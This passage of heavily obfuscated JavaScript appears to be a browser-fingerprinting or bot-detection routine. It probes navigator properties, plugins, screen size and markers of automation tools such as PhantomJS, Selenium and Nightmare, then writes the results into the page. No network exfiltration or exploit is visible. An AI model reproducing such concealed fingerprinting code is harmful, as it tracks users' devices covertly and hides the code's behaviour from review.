'\x40\x33\x57\x5d')]('\x7c'),_0x4ed0fb=0x0;while(!![]){switch(_0x2af788[_0x4ed0fb++]){case'\x30':for(var _0x4955e2=0x0;_0x200b3f[_0x9bf6('0xb1', '\x70\x2a\x47\x6e')](_0x4955e2,_0x454af5[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]);_0x4955e2++){var _0x119056=_0x454af5[_0x4955e2][0x0];var _0x3cd6c5=_0x454af5[_0x4955e2][0x2];switch(_0x454af5[_0x4955e2][0x1]){case _0x9bf6('0xb3', '\x4f\x21\x71\x6c'):try{if(_0x200b3f[_0x9bf6('0xb4', '\x6c\x31\x72\x35')](typeof _0x200b3f[_0x9bf6('0xb5', '\x38\x6b\x70\x5d')](_0x3cd6c5),_0x9bf6('0xb6', '\x66\x37\x44\x46'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xb8', '\x40\x33\x57\x5d')](_0x2f06a6,_0x200b3f[_0x9bf6('0xb9', '\x54\x21\x4d\x6c')](_0x119056,_0x9bf6('0xba', '\x29\x42\x69\x45')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb7', '\x4d\x76\x39\x66')]]=_0x200b3f[_0x9bf6('0xbb', '\x39\x67\x58\x68')](_0x2f06a6,_0x200b3f[_0x9bf6('0xbc', '\x70\x2a\x47\x6e')](_0x119056,_0x9bf6('0xbd', '\x4d\x42\x28\x47')));}}catch(_0x371059){_0x2819f3[_0x2819f3[_0x9bf6('0x65', '\x66\x37\x44\x46')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xbe', '\x23\x57\x68\x41')](_0x119056,_0x9bf6('0xbf', '\x55\x74\x55\x78')));}break;case _0x9bf6('0xc0', '\x55\x74\x55\x78'):try{try{_0x18689e=_0x3cd6c5();if(_0x200b3f[_0x9bf6('0xc1', '\x4d\x42\x28\x47')](typeof _0x18689e,_0x9bf6('0xc2', '\x36\x62\x52\x34'))){_0x2819f3[_0x2819f3[_0x9bf6('0xb', '\x48\x38\x25\x49')]]=_0x200b3f[_0x9bf6('0xc3', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc4', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0xc5', '\x30\x41\x6c\x77')));}else if(_0x200b3f[_0x9bf6('0xc6', '\x70\x2a\x47\x6e')](_0x18689e,null)){_0x2819f3[_0x2819f3[_0x9bf6('0xc7', '\x42\x39\x4d\x61')]]=_0x200b3f[_0x9bf6('0xc8', '\x45\x4a\x4d\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xc9', '\x34\x73\x49\x41')](_0x119056,_0x9bf6('0xca', '\x66\x37\x44\x46')));}else{_0x2819f3[_0x2819f3[_0x9bf6('0xb2', '\x29\x5d\x4b\x4a')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xcb', '\x29\x5d\x4b\x4a')](_0x200b3f[_0x9bf6('0xcc', '\x30\x41\x6c\x77')](_0x119056,'\x3d'),_0x18689e[_0x9bf6('0xcd', '\x55\x39\x21\x4f')]()));}}catch(_0x17734a){_0x2819f3[_0x2819f3[_0x9bf6('0x4e', '\x4d\x42\x28\x47')]]=_0x200b3f[_0x9bf6('0xce', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x200b3f[_0x9bf6('0xcf', '\x67\x43\x52\x74')](_0x119056,_0x9bf6('0xd0', '\x29\x5d\x4b\x4a')));break;}break;}catch(_0x22db6c){_0x2819f3[_0x2819f3[_0x9bf6('0xd1', '\x34\x73\x49\x41')]]=_0x2f06a6(_0x200b3f[_0x9bf6('0xd2', '\x66\x37\x44\x46')](_0x200b3f[_0x9bf6('0xd3', '\x4d\x76\x39\x66')](_0x119056,'\x3d'),_0x22db6c));}break;case _0x9bf6('0xd4', '\x67\x43\x52\x74'):try{var _0x8d9f8c=_0x9bf6('0xd5', '\x6c\x31\x72\x35')[_0x9bf6('0xd6', '\x35\x45\x56\x75')]('\x7c'),_0x374eae=0x0;while(!![]){switch(_0x8d9f8c[_0x374eae++]){case'\x30':try{var _0x2e5d0b=_0x35095e[_0x9bf6('0xd7', '\x5b\x42\x74\x63')][_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')];if(_0x200b3f[_0x9bf6('0xd9', '\x34\x55\x66\x76')](_0x2e5d0b,0x0)||_0x200b3f[_0x9bf6('0xda', '\x52\x25\x55\x42')](_0x2e5d0b,null)){_0x2819f3[_0x2819f3[_0x9bf6('0x3d', '\x47\x6c\x52\x6a')]]=_0x200b3f[_0x9bf6('0xdb', '\x6c\x6b\x33\x49')](_0x2f06a6,_0x9bf6('0xdc', '\x2a\x35\x35\x79'));break;}}catch(_0x4108f6){_0x2819f3[_0x2819f3[_0x9bf6('0xd8', '\x5e\x62\x5a\x6d')]]=_0x200b3f[_0x9bf6('0xdd', '\x70\x2a\x47\x6e')](_0x2f06a6,_0x9bf6('0xde', '\x29\x42\x69\x45'));break;}continue;case'\x31':try{_0x27764d=_0x6b86f7[_0x9bf6('0xdf', '\x38\x6b\x70\x5d')]('\x69');}catch(_0xbd8859){_0x2819f3[_0x2819f3[_0x9bf6('0x3f', '\x29\x42\x69\x45')]]=_0x200b3f[_0x9bf6('0xe0', '\x29\x42\x69\x45')](_0x2f06a6,_0x9bf6('0xe1', '\x70\x5d\x7a\x4b'));break;}continue;case'\x32':for(var _0x27764d=0x0;_0x27764d<_0x6b86f7[_0x9bf6('0xe2', '\x39\x67\x58\x68')];_0x27764d++){_0x2819f3[_0x2819f3[_0x9bf6('0xe3', '\x6c\x6b\x33\x49')]]=_0x200b3f[_0x9bf6('0xe4', '\x4d\x76\x39\x66')](_0x2f06a6,_0x9bf6('0xe5', '\x78\x72\x72\x56')+_0x6b86f7[_0x27764d]);}continue;case'\x33':var _0x6b86f7=[];continue;case'\x34':for(var _0x27764d=0x0;_0x200b3f[_0x9bf6('0xe6', '\x67\x43\x52\x74')](_0x27764d,_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x9bf6('0xe8', '\x67\x5e\x78\x4b')]);_0x27764d++){var _0x3e1c8a=_0x9bf6('0xe9', '\x67\x5e\x78\x4b')[_0x9bf6('0xea', '\x43\x5e\x49\x23')]('\x7c'),_0x22b13f=0x0;while(!![]){switch(_0x3e1c8a[_0x22b13f++]){case'\x30':if(_0x200b3f[_0x9bf6('0xeb', '\x54\x21\x4d\x6c')](_0x6b86f7[_0x9bf6('0xec', '\x25\x6d\x30\x55')](_0x20a3e7),0x0)){_0x6b86f7[_0x9bf6('0xed', '\x38\x4b\x75\x26')](_0x20a3e7);}continue;case'\x31':var _0x488da3=_0x35095e[_0x9bf6('0xe7', '\x38\x4b\x75\x26')][_0x27764d][_0x9bf6('0xee', '\x6b\x6e\x70\x78')];continue;case'\x32':if(_0x200b3f[_0x9bf6('0xef', '\x70\x5d\x7a\x4b')](typeof _0x488da3,_0x9bf6('0xf0', '\x66\x41\x42\x5b'))){_0x20a3e7=_0x9bf6('0xf1', '\x34\x73\x49\x41');}else if(_0x200b3f[_0x9bf6('0xf2', '\x2a\x76\x36\x2a')](_0x488da3[_0x9bf6('0xf3', '\x6b\x6e\x70\x78')]('\x2e')[_0x9bf6('0xf4', '\x32\x23\x23\x75')],0x1)){_0x20a3e7=_0x488da3[_0x9bf6('0xf5', '\x4f\x21\x71\x6c')]('\x2e')[_0x9bf6('0xf6', '\x6b\x6e\x70\x78')]();}continue;case'\x33':if(_0x200b3f[_0x9bf6('0xf7', '\x55\x39\x21\x4f')](typeof _0x35095e[_0x9bf6('0xf8', '\x2a\x76\x36\x2a')][_0x27764d],_0x9bf6('0xf9', '\x2a\x76\x36\x2a'))){_0x2819f3[_0x2819f3[_0x9bf6('0x4a', '\x70\x5d\x7a\x4b')]]=_0x200b3f[_0x9bf6('0xfa', '\x74\x41\x77\x5d')](_0x2f06a6,_0x9bf6('0xfb', '\x48\x38\x25\x49'));break;}continue;case'\x34':var _0x20a3e7=_0x9bf6('0xfc', '\x39\x67\x58\x68');continue;}break;}}continue;}break;}}catch(_0x2f9012){_0x2819f3[_0x2819f3[_0x9bf6('0x72', '\x70\x2a\x47\x6e')]]=_0x200b3f[_0x9bf6('0xfd', '\x68\x33\x62\x6b')](_0x2f06a6,_0x200b3f[_0x9bf6('0xfe', '\x48\x38\x25\x49')](_0x9bf6('0xff', '\x4d\x42\x28\x47'),_0x2f9012));}break;case _0x9bf6('0x100', '\x5b\x42\x74\x63'):if(_0x200b3f[_0x9bf6('0x101', '\x48\x38\x25\x49')](_0x119056,_0x9bf6('0x102', '\x74\x41\x77\x5d'))){try{var _0xa08648='';var _0x403dca=navigator[_0x9bf6('0x103', '\x73\x73\x30\x54')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x9bf6('0x104', '\x52\x25\x55\x42')](_0x403dca)){_0xa08648=_0x9bf6('0x105', '\x51\x66\x29\x32');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x9bf6('0x106', '\x25\x6d\x30\x55')](_0x403dca)){_0xa08648=_0x9bf6('0x107', '\x34\x73\x49\x41');}else{_0xa08648=_0x9bf6('0x108', '\x29\x42\x69\x45');}_0x2819f3[_0x2819f3[_0x9bf6('0x7f', '\x43\x5e\x49\x23')]]=_0x200b3f[_0x9bf6('0x109', '\x34\x55\x66\x76')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10a', '\x66\x41\x42\x5b')](_0x200b3f[_0x9bf6('0x10b', '\x29\x5d\x4b\x4a')](_0x119056,'\x3d'),_0xa08648));}catch(_0x23b3df){_0x2819f3[_0x2819f3[_0x9bf6('0x10c', '\x36\x62\x52\x34')]]=_0x200b3f[_0x9bf6('0x10d', '\x23\x57\x68\x41')](_0x2f06a6,_0x200b3f[_0x9bf6('0x10e', '\x5b\x42\x74\x63')](_0x119056,_0x9bf6('0x10f', '\x69\x71\x40\x4f'))+_0x23b3df[_0x9bf6('0x110', '\x29\x42\x69\x45')]());}}break;}_0x200b3f[_0x9bf6('0x111', '\x55\x74\x55\x78')](_0x58cb3f);}continue;case'\x31':var _0x2819f3=new Array();continue;case'\x32':for(var _0x19604a=0x6;_0x19604a<_0x4dd248[_0x9bf6('0x72', '\x70\x2a\x47\x6e')];_0x19604a++){_0x524a4d+=_0x4dd248[_0x19604a];}continue;case'\x33':var _0x1c7631='';continue;case'\x34':for(var _0x2fb043=0x0;_0x200b3f[_0x9bf6('0x112', '\x25\x6d\x30\x55')](_0x2fb043,0x6);_0x2fb043++){_0x1c7631+=_0x4dd248[_0x2fb043];}continue;case'\x35':var _0x18689e='';continue;case'\x36':var _0x524a4d='';continue;case'\x37':return _0x2819f3[_0x9bf6('0x113', '\x5e\x62\x5a\x6d')]();continue;case'\x38':var _0x4dd248=_0x9bf6('0x114', '\x5e\x62\x5a\x6d');continue;}break;}}var _0x61fe95=[[_0x9bf6('0x115', '\x69\x71\x40\x4f'),_0x9bf6('0x116', '\x51\x66\x29\x32'),function(){return navigator;}],[_0x9bf6('0x117', '\x54\x21\x4d\x6c'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return navigator[_0x9bf6('0x119', '\x45\x4a\x4d\x6b')];}],[_0x9bf6('0x11a', '\x55\x39\x21\x4f'),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x11c', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x11d', '\x38\x6b\x70\x5d'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return _0x2ee20d[_0x9bf6('0x11f', '\x6b\x6e\x70\x78')](navigator[_0x9bf6('0x120', '\x70\x5d\x7a\x4b')][_0x9bf6('0xd1', '\x34\x73\x49\x41')],0x0);}],[_0x9bf6('0x121', '\x52\x25\x55\x42'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x123', '\x70\x2a\x47\x6e')];}],[_0x9bf6('0x124', '\x5d\x6d\x24\x79'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x126', '\x38\x6b\x70\x5d')];}],[_0x9bf6('0x127', '\x69\x71\x40\x4f'),_0x9bf6('0x128', '\x34\x55\x66\x76'),function(){}],[_0x9bf6('0x129', '\x5e\x62\x5a\x6d'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x453ef0=ActiveXObject;return _0x453ef0;}],[_0x9bf6('0x12b', '\x55\x74\x55\x78'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x30c32a=webkitURL;return _0x30c32a;}],[_0x9bf6('0x12d', '\x6c\x6b\x33\x49'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){var _0x3eb52a=_phantom;return _0x3eb52a;}],[_0x9bf6('0x12f', '\x53\x35\x72\x54'),_0x9bf6('0x130', '\x5b\x42\x74\x63'),function(){var _0x1bebc7=callPhantom;return _0x1bebc7;}],[_0x9bf6('0x131', '\x4d\x42\x28\x47'),_0x9bf6('0x12a', '\x39\x67\x58\x68'),function(){var _0x5147fb=chrome;return _0x5147fb;}],[_0x9bf6('0x132', '\x39\x67\x58\x68'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){var _0x264659=yandex;return _0x264659;}],[_0x9bf6('0x133', '\x51\x66\x29\x32'),_0x9bf6('0x134', '\x43\x5e\x49\x23'),function(){var _0x33f87f=opera;return _0x33f87f;}],[_0x9bf6('0x135', '\x6c\x6b\x33\x49'),_0x9bf6('0x136', '\x29\x42\x69\x45'),function(){var _0x3397a9=opr;return _0x3397a9;}],[_0x9bf6('0x137', '\x42\x39\x4d\x61'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){var _0x68c188=safari;return _0x68c188;}],[_0x9bf6('0x139', '\x56\x34\x5b\x5e'),_0x9bf6('0x13a', '\x54\x21\x4d\x6c'),function(){var _0x167964=awesomium;return _0x167964;}],[_0x9bf6('0x13b', '\x53\x35\x72\x54'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x2ebebe=puffinDevice;return _0x2ebebe;}],[_0x9bf6('0x13d', '\x6b\x6e\x70\x78'),_0x9bf6('0x13e', '\x35\x45\x56\x75'),function(){var _0x1b6138=__nightmare;return _0x1b6138;}],[_0x9bf6('0x13f', '\x42\x39\x4d\x61'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){var _0x1926ec=domAutomation;return _0x1926ec;}],[_0x9bf6('0x141', '\x65\x78\x28\x56'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){var _0x5baf09=domAutomationController;return _0x5baf09;}],[_0x9bf6('0x143', '\x32\x23\x23\x75'),_0x9bf6('0x144', '\x38\x6b\x70\x5d'),function(){var _0x21785e=_Selenium_IDE_Recorder;return _0x21785e;}],[_0x9bf6('0x145', '\x45\x4a\x4d\x6b'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return document[_0x9bf6('0x146', '\x5e\x62\x5a\x6d')];}],[_0x9bf6('0x147', '\x68\x33\x62\x6b'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return document[_0x9bf6('0x149', '\x55\x39\x21\x4f')];}],[_0x9bf6('0x14a', '\x68\x33\x62\x6b'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return process[_0x9bf6('0x14c', '\x6c\x6b\x33\x49')];}],[_0x9bf6('0x14d', '\x6b\x6e\x70\x78'),_0x9bf6('0x12e', '\x55\x74\x55\x78'),function(){return global[_0x9bf6('0x14e', '\x39\x67\x58\x68')];}],[_0x9bf6('0x14f', '\x30\x41\x6c\x77'),_0x9bf6('0x138', '\x52\x25\x55\x42'),function(){return global[_0x9bf6('0x150', '\x34\x73\x49\x41')];}],[_0x9bf6('0x151', '\x69\x71\x40\x4f'),_0x9bf6('0x140', '\x70\x5d\x7a\x4b'),function(){return WebAssembly;}],[_0x9bf6('0x152', '\x73\x73\x30\x54'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return _0x2ee20d[_0x9bf6('0x153', '\x43\x5e\x49\x23')](require,'\x66\x73');}],[_0x9bf6('0x154', '\x5d\x6d\x24\x79'),_0x9bf6('0x155', '\x53\x35\x72\x54'),function(){return _0x2ee20d[_0x9bf6('0x156', '\x39\x67\x58\x68')](globalThis,global);}],[_0x9bf6('0x157', '\x35\x45\x56\x75'),_0x9bf6('0x158', '\x35\x45\x56\x75'),function(){return window[_0x9bf6('0x159', '\x40\x33\x57\x5d')]();}],[_0x9bf6('0x15a', '\x23\x57\x68\x41'),_0x9bf6('0x15b', '\x74\x52\x26\x56'),function(){return navigator[_0x9bf6('0x15c', '\x6c\x31\x72\x35')];}],[_0x9bf6('0x15d', '\x6c\x6b\x33\x49'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return navigator[_0x9bf6('0x15e', '\x48\x38\x25\x49')];}],[_0x9bf6('0x15f', '\x5d\x6d\x24\x79'),_0x9bf6('0x160', '\x6c\x31\x72\x35'),function(){return navigator[_0x9bf6('0x161', '\x67\x5e\x78\x4b')];}],[_0x9bf6('0x162', '\x73\x73\x30\x54'),_0x9bf6('0x163', '\x38\x6b\x70\x5d'),function(){return _0x2ee20d[_0x9bf6('0x164', '\x56\x34\x5b\x5e')](navigator[_0x9bf6('0x165', '\x43\x5e\x49\x23')],'\x43');}],[_0x9bf6('0x166', '\x70\x5d\x7a\x4b'),_0x9bf6('0x167', '\x4d\x42\x28\x47'),function(){window[_0x9bf6('0x168', '\x4f\x21\x71\x6c')]=Object[_0x9bf6('0x169', '\x5e\x62\x5a\x6d')](window);return window[_0x9bf6('0x16a', '\x47\x6c\x52\x6a')][_0x9bf6('0x16b', '\x6b\x6e\x70\x78')];}],[_0x9bf6('0x16c', '\x38\x4b\x75\x26'),_0x9bf6('0x16d', '\x65\x78\x28\x56'),function(){return _0x2ee20d[_0x9bf6('0x16e', '\x23\x57\x68\x41')](window[_0x9bf6('0x16f', '\x67\x5e\x78\x4b')],0x0);}],[_0x9bf6('0x170', '\x34\x55\x66\x76'),_0x9bf6('0x171', '\x38\x4b\x75\x26'),function(){return _0x2ee20d[_0x9bf6('0x172', '\x53\x35\x72\x54')](window[_0x9bf6('0x173', '\x23\x57\x68\x41')],0x0);}],[_0x9bf6('0x174', '\x30\x41\x6c\x77'),_0x9bf6('0x12c', '\x69\x71\x40\x4f'),function(){return window[_0x9bf6('0x175', '\x36\x62\x52\x34')];}],[_0x9bf6('0x176', '\x2a\x76\x36\x2a'),_0x9bf6('0x177', '\x23\x57\x68\x41'),function(){return window[_0x9bf6('0x178', '\x66\x41\x42\x5b')][_0x9bf6('0x179', '\x68\x33\x62\x6b')]();}],[_0x9bf6('0x17a', '\x6c\x6b\x33\x49'),_0x9bf6('0x17b', '\x51\x66\x29\x32'),function(){return _0x2ee20d[_0x9bf6('0x17c', '\x36\x62\x52\x34')](Boolean,_0x2ee20d[_0x9bf6('0x17d', '\x4f\x21\x71\x6c')](typeof process,_0x9bf6('0x17e', '\x78\x72\x72\x56'))&&process[_0x9bf6('0x17f', '\x6c\x31\x72\x35')]&&process[_0x9bf6('0x180', '\x5b\x42\x74\x63')][_0x9bf6('0x181', '\x43\x5e\x49\x23')]);}],[_0x9bf6('0x182', '\x65\x78\x28\x56'),_0x9bf6('0x183', '\x68\x33\x62\x6b'),function(){return document[_0x9bf6('0x184', '\x39\x67\x58\x68')];}],[_0x9bf6('0x185', '\x2a\x35\x35\x79'),_0x9bf6('0x186', '\x56\x34\x5b\x5e'),function(){return eval[_0x9bf6('0x187', '\x48\x38\x25\x49')]()[_0x9bf6('0xf4', '\x32\x23\x23\x75')];}],[_0x9bf6('0x188', '\x68\x33\x62\x6b'),_0x9bf6('0x11e', '\x29\x5d\x4b\x4a'),function(){return navigator[_0x9bf6('0x189', '\x42\x39\x4d\x61')][_0x9bf6('0x18a', '\x54\x21\x4d\x6c')];}],[_0x9bf6('0x18b', '\x6c\x31\x72\x35'),_0x9bf6('0x18c', '\x40\x33\x57\x5d'),function(){return deviceType;}],[_0x9bf6('0x18d', '\x78\x72\x72\x56'),_0x9bf6('0x18e', '\x39\x67\x58\x68'),function(){return screen[_0x9bf6('0x18f', '\x43\x5e\x49\x23')];}],[_0x9bf6('0x190', '\x34\x55\x66\x76'),_0x9bf6('0x191', '\x2a\x35\x35\x79'),function(){return screen[_0x9bf6('0x192', '\x38\x4b\x75\x26')];}],[_0x9bf6('0x193', '\x66\x37\x44\x46'),_0x9bf6('0x194', '\x23\x57\x68\x41'),function(){var _0x2c8dca=eoapi;return _0x2c8dca;}],[_0x9bf6('0x195', '\x6b\x6e\x70\x78'),_0x9bf6('0x196', '\x48\x38\x25\x49'),function(){var _0x23a88d=eoapi_VerifyThis;return _0x23a88d;}],[_0x9bf6('0x197', '\x5b\x42\x74\x63'),_0x9bf6('0x198', '\x67\x5e\x78\x4b'),function(){var _0x6d02a8=eoapi_extInvoke;return _0x6d02a8;}],[_0x9bf6('0x199', '\x29\x5d\x4b\x4a'),_0x9bf6('0x13c', '\x25\x6d\x30\x55'),function(){var _0x5ce602=eoWebBrowserDispatcher;return _0x5ce602;}],[_0x9bf6('0x19a', '\x35\x45\x56\x75'),_0x9bf6('0x148', '\x47\x6c\x52\x6a'),function(){return window[_0x9bf6('0x19b', '\x25\x6d\x30\x55')];}],[_0x9bf6('0x19c', '\x29\x5d\x4b\x4a'),_0x9bf6('0x118', '\x70\x2a\x47\x6e'),function(){return _0x2ee20d[_0x9bf6('0x19d', '\x40\x33\x57\x5d')](navigator[_0x9bf6('0x19e', '\x25\x6d\x30\x55')][_0x9bf6('0x19f', '\x6c\x31\x72\x35')],0x2);}],[_0x9bf6('0x1a0', '\x66\x37\x44\x46'),_0x9bf6('0x1a1', '\x48\x38\x25\x49'),function(){return _0x2ee20d[_0x9bf6('0x1a2', '\x53\x35\x72\x54')](navigator[_0x9bf6('0x1a3', '\x29\x5d\x4b\x4a')][_0x9bf6('0x1a4', '\x34\x55\x66\x76')],0x2);}],[_0x9bf6('0x1a5', '\x74\x41\x77\x5d'),_0x9bf6('0x14b', '\x6c\x6b\x33\x49'),function(){return window[_0x9bf6('0x1a6', '\x5b\x42\x74\x63')];}],[_0x9bf6('0x1a7', '\x2a\x76\x36\x2a'),_0x9bf6('0x122', '\x29\x42\x69\x45'),function(){return navigator[_0x9bf6('0x1a8', '\x40\x33\x57\x5d')][_0x9bf6('0x1a9', '\x69\x71\x40\x4f')][0x0][_0x9bf6('0x1aa', '\x23\x57\x68\x41')];}],[_0x9bf6('0x1ab', '\x67\x43\x52\x74'),_0x9bf6('0x1ac', '\x30\x41\x6c\x77'),function(){return navigator[_0x9bf6('0x1ad', '\x38\x4b\x75\x26')][_0x9bf6('0x1ae', '\x65\x78\x28\x56')][0x1][_0x9bf6('0x1af', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b0', '\x70\x5d\x7a\x4b'),_0x9bf6('0x125', '\x52\x25\x55\x42'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1b2', '\x6b\x6e\x70\x78')][0x2][_0x9bf6('0x1b3', '\x65\x78\x28\x56')];}],[_0x9bf6('0x1b4', '\x55\x39\x21\x4f'),_0x9bf6('0x142', '\x45\x4a\x4d\x6b'),function(){return navigator[_0x9bf6('0x1b5', '\x66\x41\x42\x5b')][_0x9bf6('0x1b6', '\x29\x5d\x4b\x4a')];}],[_0x9bf6('0x1b7', '\x34\x55\x66\x76'),_0x9bf6('0x1b8', '\x4d\x76\x39\x66'),function(){return navigator[_0x9bf6('0x1b9', '\x56\x34\x5b\x5e')];}],[_0x9bf6('0x1ba', '\x5e\x62\x5a\x6d'),_0x9bf6('0x1bb', '\x34\x73\x49\x41'),function(){return navigator[_0x9bf6('0x1bc', '\x5e\x62\x5a\x6d')][_0x9bf6('0x1bd', '\x78\x72\x72\x56')];}],[_0x9bf6('0x1be', '\x56\x34\x5b\x5e'),_0x9bf6('0x1bf', '\x74\x41\x77\x5d'),function(){return navigator[_0x9bf6('0x1b1', '\x70\x2a\x47\x6e')][_0x9bf6('0x1c0', '\x38\x4b\x75\x26')];}]];try{var _0xeaa1e9=_0x9bf6('0x1c1', '\x38\x6b\x70\x5d')[_0x9bf6('0x1c2', '\x68\x33\x62\x6b')]('\x7c'),_0x55d655=0x0;while(!![]){switch(_0xeaa1e9[_0x55d655++]){case'\x30':if(!_0x4225c2[_0x9bf6('0x1c3', '\x68\x33\x62\x6b')])_0x4225c2[_0x9bf6('0x1c4', '\x47\x6c\x52\x6a')]=_0xe686a1;continue;case'\x31':_0x476679[_0x9bf6('0x1c5', '\x70\x2a\x47\x6e')](_0x9bf6('0x1c6', '\x36\x62\x52\x34'))[_0x9bf6('0x1c7', '\x51\x66\x29\x32')]=_0x9bf6('0x1c8', '\x2a\x35\x35\x79')+_0x4225c2[_0x9bf6('0x1c9', '\x42\x39\x4d\x61')][_0x9bf6('0x1ca', '\x55\x74\x55\x78')]();continue;case'\x32':var _0x4a2fda=_0x57e672[_0x9bf6('0x1cb', '\x38\x6b\x70\x5d')](0x0,0x1);continue;case'\x33':_0x58cb3f();continue;case'\x34':if(_0x3f7064){try{_0x474575[_0x9bf6('0x1cc', '\x70\x5d\x7a\x4b')]=_0x2ee20d[_0x9bf6('0x1cd', '\x5d\x6d\x24\x79')](_0x645f11,_0x3f7064);}catch(_0x397e88){}}continue;case'\x35':if(_0xbbc76f){_0x61fe95[_0x9bf6('0x1ce', '\x67\x43\x52\x74')]([_0xbbc76f,_0x9bf6('0x158', '\x35\x45\x56\x75')]);_0x2ee20d[_0x9bf6('0x1cf', '\x34\x55\x66\x76')](_0x2c41c0,_0x4aefb0(_0x61fe95));}continue;case'\x36':var _0x492b8a=_0x57e672[_0x9bf6('0x1d0', '\x69\x71\x40\x4f')](0x1);continue;case'\x37':var _0x57e672=_0x9bf6('0x1d1', '\x23\x57\x68\x41');continue;case'\x38':_0x2ee20d[_0x9bf6('0x1d2', '\x36\x62\x52\x34')](_0x2c41c0,_0x2ee20d[_0x9bf6('0x1d3', '\x66\x37\x44\x46')](_0x4aefb0,_0x61fe95));continue;case'\x39':var _0x3cc75c=_0x9bf6('0x1d4', '\x40\x33\x57\x5d');continue;case'\x31\x30':_0x61fe95[_0x9bf6('0x1d5', '\x66\x41\x42\x5b')]([_0x2ee20d[_0x9bf6('0x1d6', '\x6c\x6b\x33\x49')](_0x2ee20d[_0x9bf6('0x1d7', '\x68\x33\x62\x6b')](_0x2ee20d[_0x9bf6('0x1d8', '\x2a\x35\x35\x79')]('\x27',_0x3cc75c),'\x27'),_0x9bf6('0x1d9', '\x36\x62\x52\x34')),_0x9bf6('0x11b', '\x74\x52\x26\x56'),function(){return _0x3cc75c[_0x9bf6('0x1da', '\x67\x43\x52\x74')]();}]);continue;}break;}}catch(_0x27e31d){_0x476679[_0x9bf6('0x1db', '\x38\x6b\x70\x5d')](_0x9bf6('0x1dc', '\x4f\x21\x71\x6c'))[_0x9bf6('0x1dd', '\x65\x78\x28\x56')]=_0x2ee20d[_0x9bf6('0x1de', '\x73\x73\x30\x54')](_0x9bf6('0x1df', '\x35\x45\x56\x75'),_0x4225c2[_0x9bf6('0x1e0', '\x34\x55\x66\x76')](_0x27e31d[_0x9bf6('0x1e1', '\x47\x6c\x52\x6a')]));}finally{if(_0x3f7064)_0x474575[_0x9bf6('0x1e2', '\x36\x62\x52\x34')]=_0x3f7064;}}());